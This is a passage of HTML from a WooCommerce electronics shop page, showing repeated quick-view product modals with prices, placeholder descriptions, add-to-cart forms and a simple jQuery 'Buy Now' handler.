	<p>Santiago who travels from his homeland in Spain to the Egyptian desert in search of a treasure buried near the Pyramids. Lorem ipsum dolor sit amet, consectetur elit, sed do eiusmod tempor incididunt ut labore et. Lorem ipsum dolor sit amet, consectetur adipiscing elitet.</p>
</div>
                                    
	
	<form class="cart" action="https://adventaus.com/product/joystick-controller/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<label class="screen-reader-text" for="quantity_69682de2cbc5a">Joystick Controller quantity</label>
		<input
			type="number"
			id="quantity_69682de2cbc5a"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
			</div>
	
        <button type="submit" name="add-to-cart" value="613" class="single_add_to_cart_button button alt">Add to cart</button>
        <div class="buy-btn">
            <button type="submit" name="add-to-cart" value="613" class="single_add_to_cart_button button alt btn btn-primary" id="buy_now_button">
            Buy Now            </button>
            <input type="hidden" name="is_buy_now" id="is_buy_now" value="0" />
        </div>

			</form>

	     <script>
         jQuery(document).ready(function(){
             jQuery('#buy_now_button').click(function(){
                 jQuery('#is_buy_now').val('1');
                 jQuery('form.cart').submit();
             });
         });
     </script>
    
                                    <div class="product-meta">
                                        <div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://adventaus.com/product-category/uncategorized/" rel="tag">Uncategorized</a></span>
	
	
</div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                        <div class="modal fade quick-view-modal" id="productsModalCenter612" tabindex="-1" role="dialog" aria-labelledby="productsModalCenterTitle" aria-hidden="true">
                <div class="modal-dialog modal-dialog-centered" role="document">
                    <div class="modal-content">
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                        </button>
                        <div class="row">
                            <div class="col-sm-6">
                                <div class="products-image">
                                <img width="300" height="300" src="https://adventaus.com/wp-content/uploads/2019/06/products-img4-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://adventaus.com/wp-content/uploads/2019/06/products-img4-300x300.jpg 300w, https://adventaus.com/wp-content/uploads/2019/06/products-img4-150x150.jpg 150w, https://adventaus.com/wp-content/uploads/2019/06/products-img4-500x500.jpg 500w, https://adventaus.com/wp-content/uploads/2019/06/products-img4-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />                                </div>
                            </div>

                            <div class="col-sm-6">
                                <div class="products-content">
                                    <h3>Fashion Film Camera</h3>
                                    
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>599.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>499.00</bdi></span></ins></span>
                                                                        <div class="woocommerce-product-details__short-description">
	<p>Santiago who travels from his homeland in Spain to the Egyptian desert in search of a treasure buried near the Pyramids. Lorem ipsum dolor sit amet, consectetur elit, sed do eiusmod tempor incididunt ut labore et. Lorem ipsum dolor sit amet, consectetur adipiscing elitet.</p>
</div>
                                    
	
	<form class="cart" action="https://adventaus.com/product/fashion-film-camera/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<label class="screen-reader-text" for="quantity_69682de2cc029">Fashion Film Camera quantity</label>
		<input
			type="number"
			id="quantity_69682de2cc029"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
			</div>
	
        <button type="submit" name="add-to-cart" value="612" class="single_add_to_cart_button button alt">Add to cart</button>
        <div class="buy-btn">
            <button type="submit" name="add-to-cart" value="612" class="single_add_to_cart_button button alt btn btn-primary" id="buy_now_button">
            Buy Now            </button>
            <input type="hidden" name="is_buy_now" id="is_buy_now" value="0" />
        </div>

			</form>

	     <script>
         jQuery(document).ready(function(){
             jQuery('#buy_now_button').click(function(){
                 jQuery('#is_buy_now').val('1');
                 jQuery('form.cart').submit();
             });
         });
     </script>
    
                                    <div class="product-meta">
                                        <div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://adventaus.com/product-category/uncategorized/" rel="tag">Uncategorized</a></span>
	
	
</div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                        <div class="modal fade quick-view-modal" id="productsModalCenter611" tabindex="-1" role="dialog" aria-labelledby="productsModalCenterTitle" aria-hidden="true">
                <div class="modal-dialog modal-dialog-centered" role="document">
                    <div class="modal-content">
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                        </button>
                        <div class="row">
                            <div class="col-sm-6">
                                <div class="products-image">
                                <img width="300" height="300" src="https://adventaus.com/wp-content/uploads/2019/06/products-img1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://adventaus.com/wp-content/uploads/2019/06/products-img1-300x300.jpg 300w, https://adventaus.com/wp-content/uploads/2019/06/products-img1-150x150.jpg 150w, https://adventaus.com/wp-content/uploads/2019/06/products-img1-500x500.jpg 500w, https://adventaus.com/wp-content/uploads/2019/06/products-img1-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />                                </div>
                            </div>

                            <div class="col-sm-6">
                                <div class="products-content">
                                    <h3>Blue Laptop</h3>
                                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>599.00</bdi></span></span>
                                                                        <div class="woocommerce-product-details__short-description">
	<p>Santiago who travels from his homeland in Spain to the Egyptian desert in search of a treasure buried near the Pyramids. Lorem ipsum dolor sit amet, consectetur elit, sed do eiusmod tempor incididunt ut labore et. Lorem ipsum dolor sit amet, consectetur adipiscing elitet.</p>
</div>
                                    
	
	<form class="cart" action="https://adventaus.com/product/blue-laptop/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<label class="screen-reader-text" for="quantity_69682de2cc3dd">Blue Laptop quantity</label>
		<input
			type="number"
			id="quantity_69682de2cc3dd"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
			</div>
	
        <button type="submit" name="add-to-cart" value="611" class="single_add_to_cart_button button alt">Add to cart</button>
        <div class="buy-btn">
            <button type="submit" name="add-to-cart" value="611" class="single_add_to_cart_button button alt btn btn-primary" id="buy_now_button">
            Buy Now            </button>
            <input type="hidden" name="is_buy_now" id="is_buy_now" value="0" />
        </div>

			</form>

	     <script>
         jQuery(document).ready(function(){
             jQuery('#buy_now_button').click(function(){
                 jQuery('#is_buy_now').val('1');
                 jQuery('form.cart').submit();
             });
         });
     </script>
    
                                    <div class="product-meta">
                                        <div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://adventaus.com/product-category/uncategorized/" rel="tag">Uncategorized</a></span>
	
	
</div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                        <div class="modal fade quick-view-modal" id="productsModalCenter610" tabindex="-1" role="dialog" aria-labelledby="productsModalCenterTitle" aria-hidden="true">
                <div class="modal-dialog modal-dialog-centered" role="document">
                    <div class="modal-content">
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                        </button>
                        <div class="row">
                            <div class="col-sm-6">
                                <div class="products-image">
                                <img width="300" height="300" src="https://adventaus.com/wp-content/uploads/2019/06/products-img3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://adventaus.com/wp-content/uploads/2019/06/products-img3-300x300.jpg 300w, https://adventaus.com/wp-content/uploads/2019/06/products-img3-150x150.jpg 150w, https://adventaus.com/wp-content/uploads/2019/06/products-img3-500x500.jpg 500w, https://adventaus.com/wp-content/uploads/2019/06/products-img3-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />                                </div>
                            </div>

                            <div class="col-sm-6">
                                <div class="products-content">
                                    <h3>Black Headphone</h3>
                                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>200.00</bdi></span></span>
                                                                        <div class="woocommerce-product-details__short-description">
	<p>Santiago who travels from his homeland in Spain to the Egyptian desert in search of a treasure buried near the Pyramids. Lorem ipsum dolor sit amet, consectetur elit, sed do eiusmod tempor incididunt ut labore et. Lorem ipsum dolor sit amet, consectetur adipiscing elitet.</p>
</div>
                                    <p class="stock in-stock">100 in stock</p>

	
	<form class="cart" action="https://adventaus.com/product/black-headphone/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<label class="screen-reader-text" for="quantity_69682de2cc873">Black Headphone quantity</label>
		<input
			type="number"
			id="quantity_69682de2cc873"
			class="input-text qty text"
			step="1"
			min="1"
			max="100"
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
			</div>
	
        <button type="submit" name="add-to-cart" value="610" class="single_add_to_cart_button button alt">Add to cart</button>
        <div class="buy-btn">
            <button type="submit" name="add-to-cart" value="610" class="single_add_to_cart_button button alt btn btn-primary" id="buy_now_button">
            Buy Now            </button>
            <input type="hidden" name="is_buy_now" id="is_buy_now" value="0" />
        </div>

			</form>

	     <script>
         jQuery(document).ready(function(){
             jQuery('#buy_now_button').click(function(){
                 jQuery('#is_buy_now').val('1');
                 jQuery('form.cart').submit();
             });
         });
     </script>
    
                                    <div class="product-meta">
                                        <div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://adventaus.com/product-category/uncategorized/" rel="tag">Uncategorized</a></span>
	
	
</div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                        <div class="modal fade quick-view-modal" id="productsModalCenter609" tabindex="-1" role="dialog" aria-labelledby="productsModalCenterTitle" aria-hidden="true">
                <div class="modal-dialog modal-dialog-centered" role="document">
                    <div class="modal-content">
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                        </button>
                        <div class="row">
                            <div class="col-sm-6">
                                <div class="products-image">
                                <img width="300" height="300" src="https://adventaus.com/wp-content/uploads/2019/06/bluetooth-earph-one-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://adventaus.com/wp-content/uploads/2019/06/bluetooth-earph-one-1-300x300.jpg 300w, https://adventaus.com/wp-content/uploads/2019/06/bluetooth-earph-one-1-150x150.jpg 150w, https://adventaus.com/wp-content/uploads/2019/06/bluetooth-earph-one-1-500x500.jpg 500w, https://adventaus.com/wp-content/uploads/2019/06/bluetooth-earph-one-1-100x100.jpg 100w, https://adventaus.com/wp-content/uploads/2019/06/bluetooth-earph-one-1.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />                                </div>
                            </div>

                            <div class="col-sm-6">
                                <div class="products-content">
                                    <h3>ST Bluetooth Earphone</h3>
                                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>59.00</bdi></span></span>
                                                                        <div class="woocommerce-product-details__short-description">
	<p>Santiago who travels from his homeland in Spain to the Egyptian desert in search of a treasure buried near the Pyramids. Lorem ipsum dolor sit amet, consectetur elit, sed do eiusmod tempor incididunt ut labore et. Lorem ipsum dolor sit amet, consectetur adipiscing elitet.</p>
</div>
                                    
	
	<form class="cart" action="https://adventaus.com/product/st-bluetooth-earphone/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<label class="screen-reader-text" for="quantity_69682de2ccc4a">ST Bluetooth Earphone quantity</label>
		<input
			type="number"
			id="quantity_69682de2ccc4a"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
			</div>
	
        <button type="submit" name="add-to-cart" value="609" class="single_add_to_cart_button button alt">Add to cart</button>
        <div class="buy-btn">
            <button type="submit" name="add-to-cart" value="609" class="single_add_to_cart_button button alt btn btn-primary" id="buy_now_button">
            Buy Now            </button>
            <input type="hidden" name="is_buy_now" id="is_buy_now" value="0" />
        </div>

			</form>

	     <script>
         jQuery(document).ready(function(){
             jQuery('#buy_now_button').click(function(){
                 jQuery('#is_buy_now').val('1');
                 jQuery('form.cart').submit();
             });
         });
     </script>
    
                                    <div class="product-meta">
                                        <div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://adventaus.com/product-category/uncategorized/" rel="tag">Uncategorized</a></span>
	
	
</div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                        <div class="modal fade quick-view-modal" id="productsModalCenter607" tabindex="-1" role="dialog" aria-labelledby="productsModalCenterTitle" aria-hidden="true">
                <div class="modal-dialog modal-dialog-centered" role="document">
                    <div class="modal-content">
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                        </button>
                        <div class="row">
                            <div class="col-sm-6">
                                <div class="products-image">
                                <img width="300" height="300" src="https://adventaus.com/wp-content/uploads/2019/06/smart-watch-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://adventaus.com/wp-content/uploads/2019/06/smart-watch-1-300x300.jpg 300w, https://adventaus.com/wp-content/uploads/2019/06/smart-watch-1-150x150.jpg 150w, https://adventaus.com/wp-content/uploads/2019/06/smart-watch-1-500x500.jpg 500w, https://adventaus.com/wp-content/uploads/2019/06/smart-watch-1-100x100.jpg 100w, https://adventaus.com/wp-content/uploads/2019/06/smart-watch-1.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />                                </div>
                            </div>

                            <div class="col-sm-6">
                                <div class="products-content">
                                    <h3>Smart Watch V2</h3>
                                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>69.00</bdi></span></span>
                                                                        <div class="woocommerce-product-details__short-description">
	<p>Santiago who travels from his homeland in Spain to the Egyptian desert in search of a treasure buried near the Pyramids. Lorem ipsum dolor sit amet, consectetur elit, sed do eiusmod tempor incididunt ut labore et. Lorem ipsum dolor sit amet, consectetur adipiscing elitet.</p>
</div>
                                    
	
	<form class="cart" action="https://adventaus.com/product/smart-watch-v2/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<label class="screen-reader-text" for="quantity_69682de2cd018">Smart Watch V2 quantity</label>
		<input
			type="number"
			id="quantity_69682de2cd018"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
			</div>
	
        <button type="submit" name="add-to-cart" value="607" class="single_add_to_cart_button button alt">Add to cart</button>
        <div class="buy-btn">
            <button type="submit" name="add-to-cart" value="607" class="single_add_to_cart_button button alt btn btn-primary" id="buy_now_button">
            Buy Now            </button>
            <input type="hidden" name="is_buy_now" id="is_buy_now" value="0" />
        </div>

			</form>

	     <script>
         jQuery(document).ready(function(){
             jQuery('#buy_now_button').click(function(){
                 jQuery('#is_buy_now').val('1');
                 jQuery('form.cart').submit();
             });
         });
     </script>
    
                                    <div class="product-meta">
                                        <div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://adventaus.com/product-category/uncategorized/" rel="tag">Uncategorized</a></span>
	
	
</div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                        <div class="modal fade quick-view-modal" id="productsModalCenter606" tabindex="-1" role="dialog" aria-labelledby="productsModalCenterTitle" aria-hidden="true">
                <div class="modal-dialog modal-dialog-centered" role="document">
                    <div class="modal-content">
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                        </button>
                        <div class="row">
                            <div class="col-sm-6">
                                <div class="products-image">
                                <img width="300" height="300" src="https://adventaus.com/wp-content/uploads/2019/06/products-img5-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://adventaus.com/wp-content/uploads/2019/06/products-img5-300x300.jpg 300w, https://adventaus.com/wp-content/uploads/2019/06/products-img5-150x150.jpg 150w, https://adventaus.com/wp-content/uploads/2019/06/products-img5-500x500.jpg 500w, https://adventaus.com/wp-content/uploads/2019/06/products-img5-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />                                </div>
                            </div>

                            <div class="col-sm-6">
                                <div class="products-content">
                                    <h3>Real Life Smartwatch</h3>
                                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>99.00</bdi></span></span>
                                                                        <div class="woocommerce-product-details__short-description">
	<p>Santiago who travels from his homeland in Spain to the Egyptian desert in search of a treasure buried near the Pyramids. Lorem ipsum dolor sit amet, consectetur elit, sed do eiusmod tempor incididunt ut labore et. Lorem ipsum dolor sit amet, consectetur adipiscing elitet.</p>
</div>
                                    <p class="stock in-stock">50 in stock</p>

	
	<form class="cart" action="https://adventaus.com/product/real-life-smartwatch/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<label class="screen-reader-text" for="quantity_69682de2cd437">Real Life Smartwatch quantity</label>
		<input
			type="number"
			id="quantity_69682de2cd437"
			class="input-text qty text"
			step="1"
			min="1"
			max="50"
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
			</div>
	
        <button type="submit" name="add-to-cart" value="606" class="single_add_to_cart_button button alt">Add to cart</button>
        <div class="buy-btn">
            <button type="submit" name="add-to-cart" value="606" class="single_add_to_cart_button button alt btn btn-primary" id="buy_now_button">
            Buy Now            </button>
            <input type="hidden" name="is_buy_now" id="is_buy_now" value="0" />
        </div>

			</form>

	     <script>
         jQuery(document).ready(function(){
             jQuery('#buy_now_button').click(function(){
                 jQuery('#is_buy_now').val('1');
                 jQuery('form.cart').submit();
             });
         });
     </script>
    
                                    <div class="product-meta">
                                        <div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://adventaus.com/product-category/uncategorized/" rel="tag">Uncategorized</a></span>
	
	
</div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            
                        <div class="modal fade quick-view-modal" id="productsModalCenter614" tabindex="-1" role="dialog" aria-labelledby="productsModalCenterTitle" aria-hidden="true">
                <div class="modal-dialog modal-dialog-centered" role="document">
                    <div class="modal-content">
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                        </button>
                        <div class="row">
                            <div class="col-sm-6">
                                <div class="products-image">
                                <img width="300" height="300" src="https://adventaus.com/wp-content/uploads/2019/06/products-img2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://adventaus.com/wp-content/uploads/2019/06/products-img2-300x300.jpg 300w, https://adventaus.com/wp-content/uploads/2019/06/products-img2-150x150.jpg 150w, https://adventaus.com/wp-content/uploads/2019/06/products-img2-500x500.jpg 500w, https://adventaus.com/wp-content/uploads/2019/06/products-img2-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />                                </div>
                            </div>

                            <div class="col-sm-6">
                                <div class="products-content">
                                    <h3>Pink Smartwatch</h3>
                                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>80.00</bdi></span></span>
                                                                        <div class="woocommerce-product-details__short-description">
	<p>Santiago who travels from his homeland in Spain to the Egyptian desert in search of a treasure buried near the Pyramids. Lorem ipsum dolor sit amet, consectetur elit, sed do eiusmod tempor incididunt ut labore et. Lorem ipsum dolor sit amet, consectetur adipiscing elitet.</p>
</div>
                                    
	
	<form class="cart" action="https://adventaus.com/product/pink-smartwatch/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<label class="screen-reader-text" for="quantity_69682de2cd9ea">Pink Smartwatch quantity</label>
		<input
			type="number"
			id="quantity_69682de2cd9ea"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
			</div>
	
        <button type="submit" name="add-to-cart" value="614" class="single_add_to_cart_button button alt">Add to cart</button>
        <div class="buy-btn">
            <button type="submit" name="add-to-cart" value="614" class="single_add_to_cart_button button alt btn btn-primary" id="buy_now_button">
            Buy Now            </button>
            <input type="hidden" name="is_buy_now" id="is_buy_now" value="0" />
        </div>

			</form>

	     <script>
         jQuery(document).ready(function(){
             jQuery('#buy_now_button').click(function(){
                 jQuery('#is_buy_now').val('1');
                 jQuery('form.cart').submit();
             });
         });
     </script>
    
                                    <div class="product-meta">
                                        <div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://adventaus.com/product-category/uncategorized/" rel="tag">Uncategorized</a></span>
	
	
</div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                        <div class="modal fade quick-view-modal" id="productsModalCenter613" tabindex="-1" role="dialog" aria-labelledby="productsModalCenterTitle" aria-hidden="true">
                <div class="modal-dialog modal-dialog-centered" role="document">
                    <div class="modal-content">
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                        </button>
                        <div class="row">
                            <div class="col-sm-6">
                                <div class="products-image">
                                <img width="300" height="300" src="https://adventaus.com/wp-content/uploads/2019/06/products-img6-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://adventaus.com/wp-content/uploads/2019/06/products-img6-300x300.jpg 300w, https://adventaus.com/wp-content/uploads/2019/06/products-img6-150x150.jpg 150w, https://adventaus.com/wp-content/uploads/2019/06/products-img6-500x500.jpg 500w, https://adventaus.com/wp-content/uploads/2019/06/products-img6-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />                                </div>
                            </div>

                            <div class="col-sm-6">
                                <div class="products-content">
                                    <h3>Joystick Controller</h3>
                                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>99.00</bdi></span></span>
                                                                        <div class="woocommerce-product-details__short-description">
	<p>Santiago who travels from his homeland in Spain to the Egyptian desert in search of a treasure buried near the Pyramids. Lorem ipsum dolor sit amet, consectetur elit, sed do eiusmod tempor incididunt ut labore et. Lorem ipsum dolor sit amet, consectetur adipiscing elitet.</p>
</div>
                                    
	
	<form class="cart" action="https://adventaus.com/product/joystick-controller/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<label class="screen-reader-text" for="quantity_69682de2cdda5">Joystick Controller quantity</label>
		<input
			type="number"
			id="quantity_69682de2cdda5"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
			</div>
	
        <button type="submit" name="add-to-cart" value="613" class="single_add_to_cart_button button alt">Add to cart</button>
        <div class="buy-btn">
            <button type="submit" name="add-to-cart" value="613" class="single_add_to_cart_button button alt btn btn-primary" id="buy_now_button">
            Buy Now            </button>
            <input type="hidden" name="is_buy_now" id="is_buy_now" value="0" />
        </div>

			</form>

	     <script>
         jQuery(document).ready(function(){
             jQuery('#buy_now_button').click(function(){
                 jQuery('#is_buy_now').val('1');
                 jQuery('form.cart').submit();
             });
         });
     </script>
    
                                    <div class="product-meta">
                                        <div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://adventaus.com/product-category/uncategorized/" rel="tag">Uncategorized</a></span>
	
	
</div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                        <div class="modal fade quick-view-modal" id="productsModalCenter612" tabindex="-1" role="dialog" aria-labelledby="productsModalCenterTitle" aria-hidden="true">
                <div class="modal-dialog modal-dialog-centered" role="document">
                    <div class="modal-content">
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                        </button>
                        <div class="row">
                            <div class="col-sm-6">
                                <div class="products-image">
                                <img width="300" height="300" src="https://adventaus.com/wp-content/uploads/2019/06/products-img4-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://adventaus.com/wp-content/uploads/2019/06/products-img4-300x300.jpg 300w, https://adventaus.com/wp-content/uploads/2019/06/products-img4-150x150.jpg 150w, https://adventaus.com/wp-content/uploads/2019/06/products-img4-500x500.jpg 500w, https://adventaus.com/wp-content/uploads/2019/06/products-img4-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />                                </div>
                            </div>

                            <div class="col-sm-6">
                                <div class="products-content">
                                    <h3>Fashion Film Camera</h3>
                                    
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>599.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>499.00</bdi></span></ins></span>
                                                                        <div class="woocommerce-product-details__short-description">
	<p>Santiago who travels from his homeland in Spain to the Egyptian desert in search of a treasure buried near the Pyramids. Lorem ipsum dolor sit amet, consectetur elit, sed do eiusmod tempor incididunt ut labore et. Lorem ipsum dolor sit amet, consectetur adipiscing elitet.</p>
</div>
                                    
	
	<form class="cart" action="https://adventaus.com/product/fashion-film-camera/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<label class="screen-reader-text" for="quantity_69682de2ce176">Fashion Film Camera quantity</label>
		<input
			type="number"
			id="quantity_69682de2ce176"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
			</div>
	
        <button type="submit" name="add-to-cart" value="612" class="single_add_to_cart_button button alt">Add to cart</button>
        <div class="buy-btn">
            <button type="submit" name="add-to-cart" value="612" class="single_add_to_cart_button button alt btn btn-primary" id="buy_now_button">
            Buy Now            </button>
            <input type="hidden" name="is_buy_now" id="is_buy_now" value="0" />
        </div>

			</form>

	     <script>
         jQuery(document).ready(function(){
             jQuery('#buy_now_button').click(function(){
                 jQuery('#is_buy_now').val('1');
                 jQuery('form.cart').submit();
             });
         });
     </script>
    
                                    <div class="product-meta">
                                        <div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://adventaus.com/product-category/uncategorized/" rel="tag">Uncategorized</a></span>
	
	
</div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                        <div class="modal fade quick-view-modal" id="productsModalCenter611" tabindex="-1" role="dialog" aria-labelledby="productsModalCenterTitle" aria-hidden="true">
                <div class="modal-dialog modal-dialog-centered" role="document">
                    <div class="modal-content">
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                        </button>
                        <div class="row">
                            <div class="col-sm-6">
                                <div class="products-image">
                                <img width="300" height="300" src="https://adventaus.com/wp-content/uploads/2019/06/products-img1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://adventaus.com/wp-content/uploads/2019/06/products-img1-300x300.jpg 300w, https://adventaus.com/wp-content/uploads/2019/06/products-img1-150x150.jpg 150w, https://adventaus.com/wp-content/uploads/2019/06/products-img1-500x500.jpg 500w, https://adventaus.com/wp-content/uploads/2019/06/products-img1-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />                                </div>
                            </div>

                            <div class="col-sm-6">
                                <div class="products-content">
                                    <h3>Blue Laptop</h3>
                                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>599.00</bdi></span></span>
                                                                        <div class="woocommerce-product-details__short-description">
	<p>Santiago who travels from his homeland in Spain to the Egyptian desert in search of a treasure buried near the Pyramids. Lorem ipsum dolor sit amet, consectetur elit, sed do eiusmod tempor incididunt ut labore et. Lorem ipsum dolor sit amet, consectetur adipiscing elitet.</p>
</div>
                                    
	
	<form class="cart" action="https://adventaus.com/product/blue-laptop/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<label class="screen-reader-text" for="quantity_69682de2ce54f">Blue Laptop quantity</label>
		<input
			type="number"
			id="quantity_69682de2ce54f"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
			</div>
	
        <button type="submit" name="add-to-cart" value="611" class="single_add_to_cart_button button alt">Add to cart</button>
        <div class="buy-btn">
            <button type="submit" name="add-to-cart" value="611" class="single_add_to_cart_button button alt btn btn-primary" id="buy_now_button">
            Buy Now            </button>
            <input type="hidden" name="is_buy_now" id="is_buy_now" value="0" />
        </div>

			</form>

	     <script>
         jQuery(document).ready(function(){
             jQuery('#buy_now_button').click(function(){
                 jQuery('#is_buy_now').val('1');
                 jQuery('form.cart').submit();
             });
         });
     </script>
    
                                    <div class="product-meta">
                                        <div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://adventaus.com/product-category/uncategorized/" rel="tag">Uncategorized</a></span>
	
	
</div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                        <div class="modal fade quick-view-modal" id="productsModalCenter610" tabindex="-1" role="dialog" aria-labelledby="productsModalCenterTitle" aria-hidden="true">
                <div class="modal-dialog modal-dialog-centered" role="document">
                    <div class="modal-content">
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                        </button>
                        <div class="row">
